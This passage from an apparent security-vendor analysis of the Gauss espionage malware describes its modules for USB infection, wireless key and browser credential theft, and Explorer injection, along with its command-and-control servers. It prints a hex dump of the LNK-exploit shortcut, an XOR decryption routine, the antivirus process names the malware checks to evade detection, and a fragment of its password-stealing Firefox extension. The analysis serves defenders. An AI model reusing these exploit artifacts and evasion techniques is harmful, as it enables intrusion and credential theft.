| AVKWCtl.exe        | fch32.exe   | fshdll32.exe | fssm32.exe |              |
| GDFirewallTray.exe | fsar32.exe  | fsm32.exe    | fsus.exe   |              |
| GDFwSvc.exe        | fsav32.exe  | fsma32.exe   | gsava.exe  |              |
| GDScan.exe         | fsdfwd.exe  | fsmb32.exe   | gssm32.exe |              |

It also exits if started on Windows 7 SP 1.

By querying disk enum in registry, it also tries to identify whether the storage is USB-connected or not by searching "USBSTOR" string in their information.

When a drive contains ".thumbs.db" file, its contents are read and checked for the valid magic number 0xEB397F2B. If it matches, the module creates %commonprogramfiles%\system\wabdat.dat and writes the data to this file, and then deletes ".thumbs.db".

Then, it infects the USB drives by creating directories with the names .Backup0[D-M] and .Backup00[D-M]

| ame          | Date modified     | Туре           |
|--------------|-------------------|----------------|
| 〗 .Backup00D | 8/1/2012 7:34 PM  | File folder    |
| 🖟 .Backup00E | 8/1/2012 7:34 PM  | File folder    |
| 📗 .Backup00F | 8/1/2012 7:34 PM  | File folder    |
| 📗 .Backup00G | 8/1/2012 7:34 PM  | File folder    |
| 📗 .Backup00H | 8/1/2012 7:34 PM  | File folder    |
| 📗 .Backup00I | 8/1/2012 7:34 PM  | File folder    |
| 📗 .Backup00J | 8/1/2012 7:34 PM  | File folder    |
| 〗.Backup00K  | 8/1/2012 7:34 PM  | File folder    |
| 〗 .Backup00L | 8/1/2012 7:34 PM  | File folder    |
| Backup00M    | 8/1/2012 7:34 PM  | File folder    |
| Backup0D     | 8/1/2012 7:34 PM  | File folder    |
| 〗.Backup0E   | 8/1/2012 7:34 PM  | File folder    |
| 〗.Backup0F   | 8/1/2012 7:34 PM  | File folder    |
| ₪ .Backup0G  | 8/1/2012 7:34 PM  | File folder    |
| 〗.Backup0H   | 8/1/2012 7:34 PM  | File folder    |
| 〗.Backup0I   | 8/1/2012 7:34 PM  | File folder    |
| 📗 .Backup0J  | 8/1/2012 7:34 PM  | File folder    |
| 〗.Backup0K   | 8/1/2012 7:34 PM  | File folder    |
| Backup0L     | 8/1/2012 7:34 PM  | File folder    |
| 📗 .Backup0M  | 8/1/2012 7:34 PM  | File folder    |
| thumbs       | 7/17/2012 6:56 AM | Data Base File |
| System32.bin | 7/17/2012 6:19 AM | BIN File       |
| System32.dat | 7/17/2012 6:19 AM | DAT File       |

Infected USB root folder (before activation)



Each directory contains a specially crafted desktop.ini file and target.lnk file that exploits the LNK vulnerability.

```
00000000:
           4C
              00 00 00.01 14 02 00.00 00 00 00.C0 00 00 00
                                                                    ⊕¶⊕
                                                                   FБ♦Б 6
00000010:
           00 00 00 46.81 04 81 00.A1 00 00 00.17 2B 84 88
                                                                            ұ+ДИ
                                                                2aF |- L-r0%%Ш |- - 1 2Ug
00000020:
           32 61 46 CC.D4 DA 94 25.25 98 C3 B0.B6 32 55 67
00000030:
           35 4F F1 43.76 15 00 00.00 00 00 00.03 00 00 00
                                                               50ëCv§
00000040:
           00 00 00 04.00 00 04 00.00 00 00 00.64 00 1B 00
                                                               ▼РрО<sup>⊥</sup> ъ:i►в<del>|</del>
00000050:
           1F 50 E0 4F.D0 20 EA 3A.69 10 A2 D8.08 00 2B 30
00000060:
           30 9D 00 00.00 00 00 00.00 1B 00 2E.00 20 20 EC
00000070:
                                                                !ъ:і⊳в •
           21 EA 3A 69.10 A2 DD 08.00 2B 30 30.9D 00 00 00
00000080:
           00 00 00 00.29 00 06 00.00 00 00 00.10 00 20 00
00000090:
           44 3A 5C 53.79 73 74 65.6D 33 32 2E.64 61 74 00
                                                               D:\System32.dat
000000A0:
           4D 65 73 73.61 67 65 42.6F 78 57 00.00 00 00 00
                                                               MessageBoxW
000000B0:
           00 00 00 01.44 3A 5C 53.79 73 74 65.6D 33 32 2E
                                                                   ⊕D:\System32.
000000C0:
           64 61 74 00.
                                                               dat
```

target.Ink

```
[.ShellClassInfo]

CLSID = {0AFACED1-E828-11D1-9187-B532F1E9575D}

CLSID2 = {0AFACED1-E828-11D1-9187-B532F1E9575D}

UICLSID = {0AFACED1-E828-11D1-9187-B532F1E9575D}
```

desktop.ini

| desktop  | 7/17/2012 6:19 AM | Configuration sett | 1 KB |
|----------|-------------------|--------------------|------|
| a target | 8/1/2012 7:48 PM  | Shortcut           | 1 KB |

Listing of .Backup0\* directory

In the root directory of the drive it creates files "System32.dat" and "System32.bin", the payload DLLs, and the ".thumbs.db" file. The payloads are stored as resources and encrypted with a simple XOR routine.

```
static int decrypt(uint8_t *data, unsigned int dataLen)
{
    uint32_t acc = 0xCC;
    for ( unsigned int i = 0; i < dataLen; i++ )
    {
        uint8_t acc2 = data[i];
        data[i] ^= acc;
        acc = acc2;
    }
    return 0;
}</pre>
```



| Resource | File name                   | Description    |
|----------|-----------------------------|----------------|
| 100      | System32.dat (.CatRoot.tmp) | 32-bit payload |
| 101      | System32.bin (.CatRoot.tmp) | 64-bit payload |

### **USB** Payload

Both 32-bit and 64-bit DLLs implement the same functionality. When loaded using the LNK vulnerability, they start a main thread and return. The main thread copies the payload to %TEMP% directory and loads itself again. When loaded from %TEMP%, it creates a mutex "Isvp4003ltrEvent", patches the "NtQueryDirectoryFile" function in ntdII.dll so that it hides its files and then sends the "F5" key event to windows of classes "SysListView32", "SysTreeView32", "DirectUIHWND", causing Explorer directory listings to refresh. This hides the files. It also waits for the event "Global\RasSrvReady".

Then, it retrieves the following data from the system:

- Version of the Windows OS
- Workstation info
- Network adapter information
- Routing table
- Process list
- Environment variables and disk information
- List of visible network shares
- Network proxy information
- ► List of visible MS SQL servers
- URL cache

All this information is encoded and appended to the file ".thumbs.db" on the infected storage. This file also contains a TTL (time to live) value that is decremented by 1 each time the payload starts from the infected storage. When this counter becomes equal to zero, the payload disinfects the media by removing ".Backup0\*" directories and "System32.dat" and "System32.bin" files, leaving ".thumbs.db" file with collected information. Known value of the TTL value is "30."

There are several "special" versions of the payload. They contain additional PE sections with names ".exsdat," ".exrdat," and ".exdat". These sections are encrypted with RC4. The encryption key is derived from an MD5 hash performed 10000 times on a combination of "%PATH%" environment string and name of the directory in %PROGRAMFILES%.

The RC4 key is not yet known, neither is the contents of these sections. The payload also contains a binary resource 100 that is also encrypted.



### thumbs.db file

This is a container for data stolen by the "dskapi" payload.

| Offset | Data                      |
|--------|---------------------------|
| 0      | Magic number : 0xEB397F2B |
| 4      | TTL counter               |
|        | Encoded data              |

The encoded data consists of arrays of encoded strings, separated by a magic value 0xFF875686.

| Offset | Description                                                                                                    |
|--------|----------------------------------------------------------------------------------------------------|
| 0      | Magic number :  0xFF875686 – end of array of records, must search for the next Magic  0xFF875683 XOR ( recordLength + 5 ) – start of record |
| 4      | Encrypted string data, recordLength bytes                                                                                                   |

Every record is encrypted by a simple algorithm using the character's position and record length and can be decrypted with the following code:

```
File Version:
             5.1.3700.0
Product Version:
                 5.1.3700.0
File OS:
                  NT (WINDOWS32)
File Type:
File SubType:
                 DRV SOUND
File Date:
                  00:00:00 00/00/0000
Language/Code Page: 1033/1200
CompanyName:
                 Microsoft Corporation
FileDescription:
                 Disk Helper
FileVersion:
                  5.1.3700.0
InternalName:
                  dskapi.ocx
LegalCopyright: © Microsoft Corporation. All rights reserved.
OriginalFilename: dskapi.ocx
ProductName:
                  Microsoft® Windows® Operating System
ProductVersion: 5.1.3700.0
```

Version info "dskapi.ocx"



### Smdk.ocx

Name of the module used in Gauss: "UsbDir"

| File names          | %system32%\smdk.ocx                                                  |
|---------------------|----------------------------------------------------------------------|
| Some known MD5      | 5604A86CE596A239DD5B232AE32E02C6<br>90F5C45420C295C73067AF44028CE0DD |
| Image Size          | 212 992 bytes                                                        |
| Date of compilation | 27.09.2011<br>17.10.2011                                             |
| Related files       | %temp%\~mdk.tmp                                                      |

Creates events: "{B336C220-B158}", "Global\SmSrvReady"

All functionality is implemented in "RevertCache" export. The module starts its main thread and then returns. The main thread waits for the "{B336C220-B158}" event and continuously checks for the presence of anti-malware software.

"ValidateEntry" signals the "{B336C220-B158}" event, allowing for the disk enumeration routine to start.

Writes log file: %temp%\~mdk.tmp

Reads registry key HKLM\SYSTEM\CurrentControlSet\Services\Disk\Enum

Checks for running antimalware products by names and exits if they are present:

| AVKProxy.exe       | abcd.exe    | fsgk32.exe   | fsorsp.exe |
|--------------------|-------------|--------------|------------|
| AVKService.exe     | avp.exe     | fsgk32st.exe | fspc.exe   |
| AVKTray.exe        | fameh32.exe | fsguidll.exe | fsqh.exe   |
| AVKWCtl.exe        | fch32.exe   | fshdll32.exe | fssm32.exe |
| GDFirewallTray.exe | fsar32.exe  | fsm32.exe    | fsus.exe   |
| GDFwSvc.exe        | fsav32.exe  | fsma32.exe   | gsava.exe  |
| GDScan.exe         | fsdfwd.exe  | fsmb32.exe   | gssm32.exe |

The version of the module built on 27.09.2011 also exits if started on Windows 7 SP 1.

By querying disk enum in registry, it also tries to identify whether the storage is USB-connected or not by searching "USBSTOR" string in their information.

The log file entries are compressed with Zlib.



File Version: 5.1.3700.0

Product Version: 5.1.3700.0

File OS: NT (WINDOWS32)

File Type: DRV

File SubType: DRV SOUND

File Date: 00:00:00 00/00/0000

Language/Code Page: 1033/1200

CompanyName: Microsoft Corporation

FileDescription: Disk Helper

FileVersion: 5.1.3700.0

InternalName: dskapi.ocx

 ${\tt LegalCopyright:} \qquad \hbox{@ Microsoft Corporation. All rights reserved.}$ 

OriginalFilename: dskapi.ocx

ProductName: Microsoft® Windows® Operating System

ProductVersion: 5.1.3700.0

Version info "smdk.ocx" (the same as in dskapi.ocx)



### McDmn.ocx

Name of the module used in Gauss: "McDomain"

| File names          | %system32%\mcdmn.ocx             |
|---------------------|----------------------------------|
| known MD5           | 9CA4A49135BCCDB09931CF0DBE25B5A9 |
| Image Size          | 102 400 bytes                    |
| Date of compilation | 16.09.2011                       |
| Related files       | %temp%\md.bak                    |

This module is a Windows DLL file with one exported function called "DIIRegisterServer."

It creates log file: %temp%\md.bak that is encrypted with 2-byte XOR.

Uses LsaQueryInformationPolicy to retrieve the name of the primary domain. Retrieves information about network adapters. All this information is encrypted and stored in the log file.

File Version: 2001.12.4414.320

Product Version: 5.1.2600.5788

File OS: WINDOWS32

File Type: DLL

File SubType: UNKNOWN

File Date: 00:00:00 00/00/0000

Language/Code Page: 1033/1200

CompanyName: Microsoft Corporation

FileDescription: Windows File Extension

FileVersion: 2001.12.4414.320

LegalCopyright: Copyright (C) Microsoft Corp. 1995-1999

LegalTrademarks: Microsoft(R) is a registered trademark of Micro

soft Corporation. Windows(TM) is a trademark of

Microsoft Corporation

ProductName: Microsoft® Windows® Operating System

ProductVersion: 05.01.2600.5788

Version info "mcdmn.ocx"



# Lanhlp32.ocx

Name of the module used in Gauss: "Tailor"

| File names          | %system32%\lanhlp32.ocx          |
|---------------------|----------------------------------|
| Known MD5           | ED2B439708F204666370337AF2A9E18F |
| Image Size          | 278 528 bytes                    |
| Date of compilation | 26.10.2011                       |
| Related files       | %systemroot%\Temp\s61cs3.dat     |

The module is a Windows DLL file with one exported function called "DIIRegisterServer."

It contains encrypted debug information that includes the location of the project, "d:\projects\tailor\":

### d:\projects\tailor\utils\Exceptions.h

- ..\Utils\Buffer.cpp
- ..\Utils\CryptUtils.cpp
- ..\Utils\Event.cpp
- ..\Utils\EveryoneSecurityAttributes.cpp
- ..\Utils\File.cpp
- ..\Utils\Mutex.cpp
- ..\Utils\MyWlanApi.cpp
- ..\Utils\OsUtils.cpp
- ..\Utils\RemoteMemoryBuffer.cpp
- ..\Utils\Storage.cpp
- ..\Utils\StringUtils.cpp
- ..\Utils\Waiter.cpp
- .\SavedWNetworkConnectionsWin5.cpp
- .\SavedWNetworkConnectionsWin6.cpp
- .\VisibleNetworks.cpp

Creates mutex : Global\EnvDBE

 $\label{logfile: proof} \textbf{Creates log file: } systemroot $$\operatorname{Temp}\s61cs3.dat$$ 

Operates on Windows XP, Windows Vista and Windows 7.

On Windows XP:

.\SavedWNetworkConnectionsWin5.cpp

Enumerates registry keys in HKLM\SOFTWARE\Microsoft\WZCSVC\Parameters\Interfaces\

Extracts "Static#" values that contain wireless key data.



#### On Windows Vista and Windows 7:

- ..\Utils\MyWlanApi.cpp
- .\SavedWNetworkConnectionsWin6.cpp
- .\VisibleNetworks.cpp

Uses extended wlanapi.dll API to access WLAN information. Enumerates available wireless interfaces, then enumerates all profiles and extracts SSID, name and wireless key information. Then, it retrieves the list of wireless networks visible to all the wireless interfaces.

The log file is encrypted with a simple 1-byte XOR.

File Version: 5.1.3700.0

Product Version: 5.1.3700.0

File OS: NT (WINDOWS32)

File Type: DRV

File SubType: DRV SOUND

File Date: 00:00:00 00/00/0000

Language/Code Page: 1033/1200

CompanyName: Microsoft Corporation

FileDescription: Microsoft Windows LAN Component

FileVersion: 5.1.3700.0

InternalName: lanhlp32.ocx

LegalCopyright: © Microsoft Corporation. All rights reserved.

OriginalFilename: lanhlp32.ocx

ProductName: Microsoft® Windows® Operating System

ProductVersion: 5.1.3700.0

Version info "lanhlp32.ocx"



### **Devwiz.ocx**

Name of the module used in Gauss: "Cosmos"

| File names          | %system32%\devwiz.ocx            |
|---------------------|----------------------------------|
| Known MD5           | CBB982032AED60B133225A2715D94458 |
| Image Size          | 102 400 bytes                    |
| Date of compilation | 19.03.2012                       |
| Related files       | %temp%\~ZM6AD3.tmp               |

The module is a Windows DLL file with one exported function called "RefreshDev."

It creates log file : %WINDIR%\temp\~ZM6AD3.tmp

The log file is not encrypted and starts with a magic number 0xF68B973D

The module collects the following information and writes it to the log file:

- CMOS RAM contents
- Registry keys :

```
[ HKLM\HARDWARE\DESCRIPTION\System ] SystemBiosVersion,SystemBiosDate
```

```
[ HARDWARE\DESCRIPTION\System\BIOS ]
BIOSVendor, BIOSVersion, BIOSReleaseDate, BaseBoardManufacturer,
BaseBoardProduct, BaseBoardVersion, SystemFamily,
SystemManufacturer, SystemProductName, SystemSKU, SystemVersion
```

All retrieved information is written to the log file.



File Version: 5.1.2600.0

Product Version: 5.1.2600.0

File OS: NT (WINDOWS32)

File Type: DRV

File SubType: DRV SOUND

File Date: 00:00:00 00/00/0000

Language/Code Page: 1033/1200

CompanyName: Microsoft Corporation

FileDescription: Windows Device Wizard

FileVersion: 5.1.2600.0

InternalName: devwiz.ocx

 ${\tt LegalCopyright:} \qquad \hbox{@ Microsoft Corporation. All rights reserved.}$ 

OriginalFilename: devwiz.ocx

ProductName: Microsoft® Windows® Operating System

ProductVersion: 5.1.2600.0

Version info "devwiz.ocx"



### Winshell.ocx

Name of the module used in Gauss: "Gauss"

| File names          | %system32%\winshell.ocx                                                                                                    |  |
|---------------------|----------------------------------------------------------------------------------------------------|--|
| Some known MD5      | EF6451FDE3751F698B49C8D4975A58B5 7AC2799B5337B4BE54E5D5B03B214572 4FB4D2EB303160C5F419CEC2E9F57850                                             |  |
| Image Size          | 405 504 (August 2011)<br>417 792 (October 2011)<br>401 408 (Dec 2011 - Jan 2012)                                                               |  |
| Number of resources | 6                                                                                                    |  |
| Resources           | 121,122,123,124,125,126                                                                                                    |  |
| Date of compilation | 08.08.2011<br>03.10.2011<br>14.12.2011<br>05.01.2012                                                                                           |  |
| Related files       | <pre>%temp%\ws1bin.dat browser.js browser.xul fileio.js chrome.manifest lppd.dat install.rdf rssf.dat lfm.dat mppd.dat pddp.dat pddp.dat</pre> |  |

 $\label{thm:condition} Creates\ events:\ "Global\SrvReportCondition",\ "Global\DhwSyncEvent",\ "Global\ShellSync"$ 

Interestingly, all three variants of the module that we have analyzed contain information about the location and names of the original projects:

| Variant           | Path to project files                                  |
|-------------------|--------------------------------------------------------|
| August 2011       | d:\projects\gauss                                      |
| October 2011      | d:\projects\gauss_for_macis_2                          |
| Dec 2011-Jan 2012 | c:\documents and settings\flamer\desktop\gauss_white_1 |



Contains encrypted debug information that includes the location and files of the project:

```
c:\documents and settings\flamer\desktop\gauss _ white _ 1\utils\
Exceptions.h
.\main.cpp
.\Manager.cpp
c:\documents and settings\flamer\desktop\gauss white 1\utils\SmartPtr.h
.\Injector.cpp
\verb|c:\documents| and settings\\| flamer\\| desktop\\| gauss \_| white \_| 1\\| gauss\\| ../\\| Utils\\| ComUtils.h|
.\History.cpp
.\FirefoxPluginInstaller.cpp
.\Telemetry.cpp
.\Storage.cpp
.\OsUtils.cpp
.\ProcessSnapshot.cpp
.\Event.cpp
.\GaussThread.cpp
.\Buffer.cpp
.\RemoteMemoryBuffer.cpp
.\File.cpp
.\Mutex.cpp
.\Waiter.cpp
.\EveryoneSecurityAttributes.cpp
.\Catcher.cpp
.\BrowserConnector.cpp
c:\documents and settings\flamer\desktop\gauss white 1\minime\../Utils/SmartPtr.h
.\Assigner.cpp
.\IEAbstractElements.cpp
.\FormExtractor.cpp
.\COMAbstractDataTypes.cpp
```

The debug information which was accidentally forgotten by the developers provides some interesting details. For instance, the Windows username which compiled the project can be seen in the strings above as "flamer".



DIIMain starts a thread only if loaded by "explorer.exe".

Writes log file: %systemroot%\Temp\ws1bin.dat. Log file starts with magic number 0x0A86FD375, encrypted with 1-byte XOR 0x46. Log file writer is guarded by mutex "Global\ShellSyncCom".

Reads registry key:

SOFTWARE\Microsoft\Windows\CurrentVersion\Reliability
ShutdownInterval = binary data

Checks Windows version and, on Windows Vista and Windows 7, it accesses <code>%SystemDrive%\Users</code>. On earlier versions, it uses <code>%SystemDrive%\Documents</code> and settings and gets list of directories there.

Export "InitShellEx": Enumerates all entries in HKEY \_ USERS, removes all entries in SOFTWARE\Mozilla\Firefox for each user, searches for its log wslbin.dat and removes it.

Export "SetWindowEvent": set event "Global\DhwSyncEvent", wait for other thread to exit in 20 seconds, then terminate that thread.

Export "ShellNotifyUser": returns 1

Export "ShellNotifyUserEx": main export. Starts its main thread that should be monitored by the event "SetWindowEvent" and returns.

Lists running processes and returns if "evil.exe" is running.

Additionally logs the presence of the following registry keys:

 $\label{thmsoftware} $$ HKLM\SOFTWARE\KasperskyLab\ protected\AVP7 $$$ 

Then it starts a loop searching for running instances of %systemroot%\explorer.exe. If found, it injects %systemroot%\system32\winshell.ocx (own body) into that process.

It uses an interesting technique to inject itself into Explorer: it creates a remote thread with the address of "LoadLibraryW" API as its start address. The path to its ocx file is passed to the function as "IpParameter".



Telemetry: It retrieves and logs the following:

- Computer name
- Windows OS version
- List of running processes
- ▶ List of directories in %PROGRAMFILES%
- Version of Internet Explorer browser
- Primary domain name
- Network adapter information

Searches for Cookies directory, retrieves all cookie files and writes their contents into its log. Searches for cookies that contain the following strings:

| paypal          | blombank       | facebook |
|-----------------|----------------|----------|
| mastercard      | byblosbank     | gmail    |
| eurocard        | citibank       | hotmail  |
| visa            | fransabank     | ebay     |
| americanexpress | yahoo          | maktoob  |
| bankofbeirut    | creditlibanais |          |
| eblf            | amazon         |          |
|                 |                |          |

Then, it retrieves Internet Explorer browsing history using IUrlHistoryStg::EnumUrls function, and tries to extract password and text fields from loaded pages.

The Firefox plugin is written in several files, all of them are extracted and decrypted from the resources of the module.

| Resource Id | File name of the Firefox Plugin component |
|-------------|-------------------------------------------|
| 121         | browser.js                                |
| 122         | browser.xul                               |
| 123         | fileio.js                                 |
| 124         | chrome.manifest                           |
| 125         | lppd.dat                                  |
| 126         | install.rdf                               |

Appends Firefox configuration file "prefs.js" with the following string, disabling Firefox "select your add-ons" window that is usually shown after each Firefox update:

```
user _ pref("extensions.shownSelectionUI", true);
```



Installs the Firefox extension, on Windows Vista and Windows 7 into AppData\Roaming\Mozilla\Firefox\Profiles, on earlier versions into Application Data\Mozilla\Firefox\Profiles. All files are written in a directory named "{a288cad4-7b24-43f8-9f4d-8e156305a8bc}".

The Firefox extension extracts the following data:

- Browsing history
- Passwords (saved and entered by the user)
- Cookies. The extension can be configured to look only for cookies of Google, Hotmail, Facebook, Yahoo

```
const Cc = Components.classes;
const Ci = Components.interfaces;
const EXTENSION ID = {a288cad4-7b24-43f8-9f4d-8e156305a8bc}";
const EXTENSION PATH = DirIO.get("ProfD").path+"\\extensions\\"+
EXTENSION ID;
const QUERY ID = 'YlU/X1gFa2Isb1YkcFMnP18u`1kkb1goYFU0
akAgY1ULa1EjY1U/X1gPXWMyc18xYGM0b1Uxa1EsYVYgX1Uha18q
dVEna181YWQi `Dgob2Qubmk1YWQi `DEjYGIkb2MvXWMyc18xY
FwoclUl`WgPblUlb/oSY18uY1wk`FkjYT8tRV4ocFYkcFMnPVwr
P18u`1kkb2gublk/';
const EXTENSION URL = "about:addons";
const EXTENSION XUL = "chrome://mozapps/content/extensions/
extensions.xul";
const ERROR FILE = "rssf.dat";
const LOG FILE = "lfm.dat";
const OUTPUT FILE = "mppd.dat";
const VERSION FILE = "lddp.dat";
const MAX FILE SIZE = Math.pow(2,20)*10;
const MEAN ROW SIZE = 100;
const MAX ROW COUNT = (1/3)*(MAX FILE SIZE/MEAN ROW SIZE);
```

Part of browser.js code



The Firefox extension writes several log files in its directory:

| Log file name | Description         |  |
|---------------|---------------------|--|
| rssf.dat      | Browsing history    |  |
| lfm.dat       | Log file            |  |
| mppd.dat      | Collected passwords |  |
| pddp.dat      | Collected cookies   |  |

File Version: 5.1.3700.0

Product Version: 5.1.3700.0

File OS: NT (WINDOWS32)

File Type: DRV

File SubType: DRV SOUND

File Date: 00:00:00 00/00/0000

Language/Code Page: 1033/1200

CompanyName: Microsoft Corporation

FileDescription: Microsoft Windows Shell Component

FileVersion: 5.1.3700.0

InternalName: winshell.ocx

 ${\tt LegalCopyright:} \qquad \hbox{@ Microsoft Corporation. All rights reserved.}$ 

OriginalFilename: winshell.ocx

ProductName: Microsoft® Windows® Operating System

ProductVersion: 5.1.3700.0

Version info "winshell.ocx"



# Windig.ocx

Name of the module used in Gauss: "Lagrange"

| File names          | %system32%\windig.ocx            |
|---------------------|----------------------------------|
| Known MD5           | DE2D0D6C340C75EB415F726338835125 |
| Image Size          | 180 224 bytes                    |
| Date of compilation | 15.07.2011                       |
| Related files       | Fonts\ pldnrfn.ttf               |

The module is a Windows DLL file with one exported function called "GlobalDeleteAtomL."\

The module reads the registry key that is originally created by "ShellHW" module:

```
HKLM\ SOFTWARE\Microsoft\Windows\CurrentVersion\Reliability
ShutdownInterval = binary data
```

If the value is not present in the registry, it writes a random value into that key.

Then, it creates a new TrueType font file "%SystemRoot%\fonts\pldnrfn.ttf" (62 668 bytes long) from a template and using randomized data from the ShutdownInterval key. The creation time of the font file is set to the creation time of the Arial font, %SystemRoot%\fonts\ARIAL.TTF.

Then, a custom font named "Palida Narrow" is registered in the system font storage using the "AddFontResourceW" API function. The module also creates a registry value:

```
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Fonts
Palida Narrow (TrueType)=pldnrfn.ttf
```

The purpose of the addition of this font is not yet known. It appears to contain valid Western, Baltic and Turkish symbols.



# Palida Narrow (TrueType)

Typeface name: Palida Narrow

File size: 62 KB Version: Version 2.00

(C) 2007 Microsoft Corporation. All rights reserved.

#### abcdefghijklmnopqrstuvwxyz

ABCDEFGHIJKLMNOPQRSTUVWXYZ

123456789.:,;(:\*!?')

- 12 The quick brown fox jumps over the lazy dog. 1234567890
- 18 The quick brown fox jumps over the lazy dog. 1234567890
- The quick brown fox jumps over the lazy dog. 1234!
  The quick brown fox jumps over the lazy dog. 1234!
  The quick brown fox jumps over the lazy dog. 1234!
  The quick brown fox jumps over the lazy dog. 1234!
  The quick brown fox jumps over the lazy dog. 1234!

  The quick brown fox jumps over the lazy dog. 1234!

  The quick brown fox jumps over the lazy dog. 1234!

Font information from Font Viewer

File Version: 2001.12.4414.320

Product Version: 5.1.2600.5788

File OS: WINDOWS32

File Type: DLL

File SubType: UNKNOWN

File Date: 00:00:00 00/00/0000

Language/Code Page: 1033/1200

CompanyName: Microsoft Corporation

FileDescription: WIN32 Digital Library

FileVersion: 2001.12.4414.320

LegalCopyright: Copyright (C) Microsoft Corp. 1995-1999

LegalTrademarks: Microsoft(R) is a registered trademark of Microsoft

Corporation. Windows(TM) is a trademark of

Microsoft Corporation

ProductName: Microsoft® Windows® Operating System

ProductVersion: 05.01.2600.5788



#### Gauss C&C Information

To upload data stolen from infected machines, Gauss uses a number of command-and-control servers predefined in its flexible configuration.



Figure 1 - Gauss encrypted C&C information data

Here's a look at the decrypted configuration data:



Figure 2 - Gauss decrypted C&C configuration data



In the example above, we can see the C&C domains/hosts together with the name of the script (userhome.php) on the server which is used for communication.

Going through the multitude of Gauss samples, we identified several domains used as C&C servers:

- \*.gowin7.com
- \*.secuurity.net
- \*.datajunction.org
- \*.bestcomputeradvisor.com
- \*.dotnetadvisor.info
- \*.guest-access.net

| Wmiqry.ocx |                            |                          |                  |                  |
|------------|----------------------------|--------------------------|------------------|------------------|
| 01.06.2011 | dotnetadvisor.info         | bestcomputeradvisor.info | datajunction.org | guest-access.net |
| 16.07.2011 | *.bestcomputeradvisor.info | *.guest-access.net       |                  |                  |
| 18.07.2011 | *.bestcomputeradvisor.info | *.guest-access.net       |                  |                  |
| 28.09.2011 | *.gowin7.com               | *.secuurity.net          |                  |                  |
| 20.10.2011 | *.datajunction.org         | *.dotnetadvisor.info     |                  |                  |
| 20.10.2011 | *.gowin7.com               | *.secuurity.net          |                  |                  |

Depending on the variant, \* can be 'a' or 'b' or 'c' – and so on. For instance, a fully qualified hostname as in the example above is "b.gowin7.com".

Most samples we have use "\*.gowin7.com" and "\*.secuurity.net". The domains "gowin7.com" and "secuurity.net " have been registered by an "Adolph Dybevek, which is most likely a fake identity:

owner-name: Adolph Dybevek owner-address: Prinsen gate 6

owner-city: Oslo

admin-address: Prinsen gate 6

ICANN Registrar: UNITED-DOMAINS AG

Created: 2012-03-15 Expires: 2013-03-15 Updated: 2012-03-15



As in the case of Flame these domain registration addresses point to existing businesses. For example, at Prinsens Gate 6 in Olso, we find a hotel in Norway:



Similarly, many of Flame C&D domain fake registrations used addresses of hotels.

During the period of monitoring, we observed these two main domains pointing to two different servers in India and Portugal. Based on passive DNS research, we identified three other servers, located in the US which appear to have been used as C&C.

The hosts "gowin7.com" and "secuurity.net" pointed to the following IP addresses:

| Date                          | Domain          | IP             |
|-------------------------------|-----------------|----------------|
| 2012-06-28 23:05:35           | b.gowin7.com    | 109.71.45.115  |
| 2012-06-29 07:05:28 (changed) | b.gowin7.com    | 182.18.166.116 |
| 2012-06-28 23:05:38           | b.secuurity.net | 109.71.45.115  |
| 2012-06-29 07:05:29 (changed) | b.secuurity.net | 182.18.166.116 |

On 29<sup>th</sup> of June, 2012, the two C&C domains "gowin7.com" and "secuurity.net" were changed from IP 109.71.45.115 to a new IP 182.18.166.116.



Both servers were shut down around July 13<sup>th</sup>, 2012. Prior to shut down, we managed to collect important information. Both appeared to be running Debian Linux, which is consistent with the Flame C&C servers. They were listening on ports 22, 80 and 443. The SSL certificates were self-signed, once again, the same as in the case of Flame. Here's the certificate for the server in Portugal:

